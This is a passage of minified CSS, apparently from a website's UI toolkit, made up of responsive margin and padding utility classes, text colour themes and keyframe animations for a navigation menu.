36rem){.uitk-spacing-margin-medium-block-half{margin-top:2px;margin-bottom:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-half{margin-top:2px;margin-bottom:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-half{margin-top:2px;margin-bottom:2px}}.uitk-spacing-margin-block-one,.uitk-spacing-margin-small-block-one{margin-top:0.25rem;margin-bottom:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-one{margin-top:0.25rem;margin-bottom:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-one{margin-top:0.25rem;margin-bottom:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-one{margin-top:0.25rem;margin-bottom:0.25rem}}.uitk-spacing-margin-block-two,.uitk-spacing-margin-small-block-two{margin-top:0.5rem;margin-bottom:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-two{margin-top:0.5rem;margin-bottom:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-two{margin-top:0.5rem;margin-bottom:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-two{margin-top:0.5rem;margin-bottom:0.5rem}}.uitk-spacing-margin-block-three,.uitk-spacing-margin-small-block-three{margin-top:0.75rem;margin-bottom:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-three{margin-top:0.75rem;margin-bottom:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-three{margin-top:0.75rem;margin-bottom:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-three{margin-top:0.75rem;margin-bottom:0.75rem}}.uitk-spacing-margin-block-four,.uitk-spacing-margin-small-block-four{margin-top:1rem;margin-bottom:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-four{margin-top:1rem;margin-bottom:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-four{margin-top:1rem;margin-bottom:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-four{margin-top:1rem;margin-bottom:1rem}}.uitk-spacing-margin-block-six,.uitk-spacing-margin-small-block-six{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-six{margin-top:1.5rem;margin-bottom:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-six{margin-top:1.5rem;margin-bottom:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-six{margin-top:1.5rem;margin-bottom:1.5rem}}.uitk-spacing-margin-block-twelve,.uitk-spacing-margin-small-block-twelve{margin-top:3rem;margin-bottom:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-twelve{margin-top:3rem;margin-bottom:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-twelve{margin-top:3rem;margin-bottom:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-twelve{margin-top:3rem;margin-bottom:3rem}}.uitk-spacing-margin-block-unset,.uitk-spacing-margin-small-block-unset{margin-top:0;margin-bottom:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-block-unset{margin-top:0;margin-bottom:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-block-unset{margin-top:0;margin-bottom:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-block-unset{margin-top:0;margin-bottom:0}}.uitk-spacing-padding-half,.uitk-spacing-padding-small-half{padding:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-half{padding:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-half{padding:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-half{padding:2px}}.uitk-spacing-padding-one,.uitk-spacing-padding-small-one{padding:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-one{padding:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-one{padding:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-one{padding:0.25rem}}.uitk-spacing-padding-two,.uitk-spacing-padding-small-two{padding:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-two{padding:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-two{padding:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-two{padding:0.5rem}}.uitk-spacing-padding-three,.uitk-spacing-padding-small-three{padding:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-three{padding:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-three{padding:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-three{padding:0.75rem}}.uitk-spacing-padding-four,.uitk-spacing-padding-small-four{padding:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-four{padding:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-four{padding:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-four{padding:1rem}}.uitk-spacing-padding-six,.uitk-spacing-padding-small-six{padding:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-six{padding:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-six{padding:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-six{padding:1.5rem}}.uitk-spacing-padding-twelve,.uitk-spacing-padding-small-twelve{padding:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-twelve{padding:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-twelve{padding:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-twelve{padding:3rem}}.uitk-spacing-padding-unset,.uitk-spacing-padding-small-unset{padding:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-unset{padding:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-unset{padding:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-unset{padding:0}}.uitk-spacing-padding-blockstart-half,.uitk-spacing-padding-small-blockstart-half{padding-top:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-half{padding-top:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-half{padding-top:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-half{padding-top:2px}}.uitk-spacing-padding-blockstart-one,.uitk-spacing-padding-small-blockstart-one{padding-top:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-one{padding-top:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-one{padding-top:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-one{padding-top:0.25rem}}.uitk-spacing-padding-blockstart-two,.uitk-spacing-padding-small-blockstart-two{padding-top:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-two{padding-top:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-two{padding-top:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-two{padding-top:0.5rem}}.uitk-spacing-padding-blockstart-three,.uitk-spacing-padding-small-blockstart-three{padding-top:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-three{padding-top:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-three{padding-top:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-three{padding-top:0.75rem}}.uitk-spacing-padding-blockstart-four,.uitk-spacing-padding-small-blockstart-four{padding-top:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-four{padding-top:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-four{padding-top:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-four{padding-top:1rem}}.uitk-spacing-padding-blockstart-six,.uitk-spacing-padding-small-blockstart-six{padding-top:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-six{padding-top:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-six{padding-top:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-six{padding-top:1.5rem}}.uitk-spacing-padding-blockstart-twelve,.uitk-spacing-padding-small-blockstart-twelve{padding-top:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-twelve{padding-top:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-twelve{padding-top:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-twelve{padding-top:3rem}}.uitk-spacing-padding-blockstart-unset,.uitk-spacing-padding-small-blockstart-unset{padding-top:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockstart-unset{padding-top:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockstart-unset{padding-top:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockstart-unset{padding-top:0}}.uitk-spacing-padding-blockend-half,.uitk-spacing-padding-small-blockend-half{padding-bottom:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-half{padding-bottom:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-half{padding-bottom:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-half{padding-bottom:2px}}.uitk-spacing-padding-blockend-one,.uitk-spacing-padding-small-blockend-one{padding-bottom:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-one{padding-bottom:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-one{padding-bottom:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-one{padding-bottom:0.25rem}}.uitk-spacing-padding-blockend-two,.uitk-spacing-padding-small-blockend-two{padding-bottom:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-two{padding-bottom:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-two{padding-bottom:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-two{padding-bottom:0.5rem}}.uitk-spacing-padding-blockend-three,.uitk-spacing-padding-small-blockend-three{padding-bottom:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-three{padding-bottom:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-three{padding-bottom:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-three{padding-bottom:0.75rem}}.uitk-spacing-padding-blockend-four,.uitk-spacing-padding-small-blockend-four{padding-bottom:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-four{padding-bottom:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-four{padding-bottom:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-four{padding-bottom:1rem}}.uitk-spacing-padding-blockend-six,.uitk-spacing-padding-small-blockend-six{padding-bottom:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-six{padding-bottom:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-six{padding-bottom:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-six{padding-bottom:1.5rem}}.uitk-spacing-padding-blockend-twelve,.uitk-spacing-padding-small-blockend-twelve{padding-bottom:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-twelve{padding-bottom:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-twelve{padding-bottom:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-twelve{padding-bottom:3rem}}.uitk-spacing-padding-blockend-unset,.uitk-spacing-padding-small-blockend-unset{padding-bottom:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-blockend-unset{padding-bottom:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-blockend-unset{padding-bottom:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-blockend-unset{padding-bottom:0}}.uitk-spacing-padding-inlinestart-half,.uitk-spacing-padding-small-inlinestart-half{padding-left:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-half{padding-left:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-half{padding-left:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-half{padding-left:2px}}.uitk-spacing-padding-inlinestart-one,.uitk-spacing-padding-small-inlinestart-one{padding-left:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-one{padding-left:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-one{padding-left:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-one{padding-left:0.25rem}}.uitk-spacing-padding-inlinestart-two,.uitk-spacing-padding-small-inlinestart-two{padding-left:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-two{padding-left:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-two{padding-left:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-two{padding-left:0.5rem}}.uitk-spacing-padding-inlinestart-three,.uitk-spacing-padding-small-inlinestart-three{padding-left:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-three{padding-left:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-three{padding-left:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-three{padding-left:0.75rem}}.uitk-spacing-padding-inlinestart-four,.uitk-spacing-padding-small-inlinestart-four{padding-left:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-four{padding-left:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-four{padding-left:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-four{padding-left:1rem}}.uitk-spacing-padding-inlinestart-six,.uitk-spacing-padding-small-inlinestart-six{padding-left:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-six{padding-left:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-six{padding-left:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-six{padding-left:1.5rem}}.uitk-spacing-padding-inlinestart-twelve,.uitk-spacing-padding-small-inlinestart-twelve{padding-left:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-twelve{padding-left:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-twelve{padding-left:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-twelve{padding-left:3rem}}.uitk-spacing-padding-inlinestart-unset,.uitk-spacing-padding-small-inlinestart-unset{padding-left:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlinestart-unset{padding-left:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlinestart-unset{padding-left:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlinestart-unset{padding-left:0}}.uitk-spacing-padding-inlineend-half,.uitk-spacing-padding-small-inlineend-half{padding-right:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-half{padding-right:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-half{padding-right:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-half{padding-right:2px}}.uitk-spacing-padding-inlineend-one,.uitk-spacing-padding-small-inlineend-one{padding-right:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-one{padding-right:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-one{padding-right:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-one{padding-right:0.25rem}}.uitk-spacing-padding-inlineend-two,.uitk-spacing-padding-small-inlineend-two{padding-right:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-two{padding-right:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-two{padding-right:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-two{padding-right:0.5rem}}.uitk-spacing-padding-inlineend-three,.uitk-spacing-padding-small-inlineend-three{padding-right:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-three{padding-right:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-three{padding-right:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-three{padding-right:0.75rem}}.uitk-spacing-padding-inlineend-four,.uitk-spacing-padding-small-inlineend-four{padding-right:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-four{padding-right:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-four{padding-right:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-four{padding-right:1rem}}.uitk-spacing-padding-inlineend-six,.uitk-spacing-padding-small-inlineend-six{padding-right:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-six{padding-right:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-six{padding-right:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-six{padding-right:1.5rem}}.uitk-spacing-padding-inlineend-twelve,.uitk-spacing-padding-small-inlineend-twelve{padding-right:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-twelve{padding-right:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-twelve{padding-right:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-twelve{padding-right:3rem}}.uitk-spacing-padding-inlineend-unset,.uitk-spacing-padding-small-inlineend-unset{padding-right:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inlineend-unset{padding-right:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inlineend-unset{padding-right:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inlineend-unset{padding-right:0}}.uitk-spacing-padding-inline-half,.uitk-spacing-padding-small-inline-half{padding-left:2px;padding-right:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-half{padding-left:2px;padding-right:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-half{padding-left:2px;padding-right:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-half{padding-left:2px;padding-right:2px}}.uitk-spacing-padding-inline-one,.uitk-spacing-padding-small-inline-one{padding-left:0.25rem;padding-right:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-one{padding-left:0.25rem;padding-right:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-one{padding-left:0.25rem;padding-right:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-one{padding-left:0.25rem;padding-right:0.25rem}}.uitk-spacing-padding-inline-two,.uitk-spacing-padding-small-inline-two{padding-left:0.5rem;padding-right:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-two{padding-left:0.5rem;padding-right:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-two{padding-left:0.5rem;padding-right:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-two{padding-left:0.5rem;padding-right:0.5rem}}.uitk-spacing-padding-inline-three,.uitk-spacing-padding-small-inline-three{padding-left:0.75rem;padding-right:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-three{padding-left:0.75rem;padding-right:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-three{padding-left:0.75rem;padding-right:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-three{padding-left:0.75rem;padding-right:0.75rem}}.uitk-spacing-padding-inline-four,.uitk-spacing-padding-small-inline-four{padding-left:1rem;padding-right:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-four{padding-left:1rem;padding-right:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-four{padding-left:1rem;padding-right:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-four{padding-left:1rem;padding-right:1rem}}.uitk-spacing-padding-inline-six,.uitk-spacing-padding-small-inline-six{padding-left:1.5rem;padding-right:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-six{padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-six{padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-six{padding-left:1.5rem;padding-right:1.5rem}}.uitk-spacing-padding-inline-twelve,.uitk-spacing-padding-small-inline-twelve{padding-left:3rem;padding-right:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-twelve{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-twelve{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-twelve{padding-left:3rem;padding-right:3rem}}.uitk-spacing-padding-inline-unset,.uitk-spacing-padding-small-inline-unset{padding-left:0;padding-right:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-inline-unset{padding-left:0;padding-right:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-inline-unset{padding-left:0;padding-right:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-inline-unset{padding-left:0;padding-right:0}}.uitk-spacing-padding-block-half,.uitk-spacing-padding-small-block-half{padding-top:2px;padding-bottom:2px}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-half{padding-top:2px;padding-bottom:2px}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-half{padding-top:2px;padding-bottom:2px}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-half{padding-top:2px;padding-bottom:2px}}.uitk-spacing-padding-block-one,.uitk-spacing-padding-small-block-one{padding-top:0.25rem;padding-bottom:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-one{padding-top:0.25rem;padding-bottom:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-one{padding-top:0.25rem;padding-bottom:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-one{padding-top:0.25rem;padding-bottom:0.25rem}}.uitk-spacing-padding-block-two,.uitk-spacing-padding-small-block-two{padding-top:0.5rem;padding-bottom:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-two{padding-top:0.5rem;padding-bottom:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-two{padding-top:0.5rem;padding-bottom:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-two{padding-top:0.5rem;padding-bottom:0.5rem}}.uitk-spacing-padding-block-three,.uitk-spacing-padding-small-block-three{padding-top:0.75rem;padding-bottom:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-three{padding-top:0.75rem;padding-bottom:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-three{padding-top:0.75rem;padding-bottom:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-three{padding-top:0.75rem;padding-bottom:0.75rem}}.uitk-spacing-padding-block-four,.uitk-spacing-padding-small-block-four{padding-top:1rem;padding-bottom:1rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-four{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-four{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-four{padding-top:1rem;padding-bottom:1rem}}.uitk-spacing-padding-block-six,.uitk-spacing-padding-small-block-six{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-six{padding-top:1.5rem;padding-bottom:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-six{padding-top:1.5rem;padding-bottom:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-six{padding-top:1.5rem;padding-bottom:1.5rem}}.uitk-spacing-padding-block-twelve,.uitk-spacing-padding-small-block-twelve{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-twelve{padding-top:3rem;padding-bottom:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-twelve{padding-top:3rem;padding-bottom:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-twelve{padding-top:3rem;padding-bottom:3rem}}.uitk-spacing-padding-block-unset,.uitk-spacing-padding-small-block-unset{padding-top:0;padding-bottom:0}@media screen and (min-width: 36rem){.uitk-spacing-padding-medium-block-unset{padding-top:0;padding-bottom:0}}@media screen and (min-width: 62rem){.uitk-spacing-padding-large-block-unset{padding-top:0;padding-bottom:0}}@media screen and (min-width: 75rem){.uitk-spacing-padding-extra_large-block-unset{padding-top:0;padding-bottom:0}}.uitk-text-positive-theme{color:#1f7d57}.uitk-text-negative-theme{color:#ab1700}.uitk-text-primary-theme{color:#242c33}.uitk-text-secondary-theme{color:#505c66}.uitk-text-loyalty-theme{color:#0d5ab9}.uitk-text-spacing-half{margin-top:2px}.uitk-text-spacing-one{margin-top:0.25rem}.uitk-text-spacing-two{margin-top:0.5rem}.uitk-text-spacing-three{margin-top:0.75rem}.uitk-text-spacing-four{margin-top:1rem}.uitk-text-spacing-six{margin-top:1.5rem}.uitk-text-red{color:#ab1700}.uitk-text-green{color:#007864}@-webkit-keyframes global-menu-grow-right{from{-webkit-transform:translate(50%, -50%) scale(0, 0);transform:translate(50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@keyframes global-menu-grow-right{from{-webkit-transform:translate(50%, -50%) scale(0, 0);transform:translate(50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@-webkit-keyframes global-menu-grow-left{from{-webkit-transform:translate(-50%, -50%) scale(0, 0);transform:translate(-50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@keyframes global-menu-grow-left{from{-webkit-transform:translate(-50%, -50%) scale(0, 0);transform:translate(-50%, -50%) scale(0, 0)}to{-webkit-transform:translate(0, 0) scale(1, 1);transform:translate(0, 0) scale(1, 1)}}@-webkit-keyframes global-menu-fade-in{from{opacity:0}to{opacity:1}}@keyframes global-menu-fade-in{from{opacity:0}to{opacity:1}}@-webkit-keyframes global-menu-fade-out{from{opacity:1}to{opacity:0}}@keyframes global-menu-fade-out{from{opacity:1}to{opacity:0}}@-webkit-keyframes global-menu-grow-down{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);z-index:-100}to{-webkit-transform:translateY(0.01vh);transform:translateY(0.01vh);z-index:1}}@keyframes global-menu-grow-down{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);z-index:-100}to{-webkit-transform:translateY(0.01vh);transform:translateY(0.01vh);z-index:1}}.global-navigation-footer-navlink a{color:inherit;white-space:nowrap}.global-navigation-footer-text{margin:auto;max-width:30rem}.global-navigation-menu{display:inline-block;position:relative}.global-navigation-menu .global-navigation-menu-container{background-color:#fff;border-radius:0.5rem;box-shadow:0 0.5rem 1rem 0 rgba(17, 21, 26, 0.24);-webkit-flex-direction:column;flex-direction:column;line-height:calc(20 / 16);min-width:3rem;overflow-x:hidden;overflow-y:auto;padding:0.75rem 0;position:absolute;top:100%;width:23.438rem}.global-navigation-menu .global-navigation-menu-pos-left{left:0}.global-navigation-menu .global-navigation-menu-pos-right{right:0}.global-navigation-menu .global-navigation-menu-active .uitk-button-text{color:#f0f3f5}.global-navigation-menu .global-navigation-menu-active .uitk-icon{fill:#f0f3f5}.global-navigation-menu .global-navigation-menu-section h3{padding:0.75rem 1.5rem}.global-navigation-menu.global-navigation-menu-mounted .global-navigation-menu-container{display:none;pointer-events:none}.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-button-text{display:inline;max-width:18.125rem;padding-left:0.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.global-navigation-menu .global-navigation-list{box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.global-navigation-menu .global-navigation-list-divider{border:none;border-bottom:1px solid #a1aab3;height:0}.global-navigation-menu .uitk-link{-webkit-align-items:center;align-items:center;color:#505c66;display:-webkit-flex;display:flex;font-size:0.875rem;font-weight:400;-webkit-justify-content:flex-start;justify-content:flex-start;line-height:1.125rem;outline:none;padding:0.75rem 1.5rem;text-decoration:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.global-navigation-menu .uitk-link:hover{text-decoration:none}.global-navigation-menu .uitk-link .uitk-icon{padding-right:0.5rem}.global-navigation-menu .global-navigation-menu-trigger{background-color:transparent;border-radius:0;color:#fff;padding:0.75rem}.global-navigation-menu 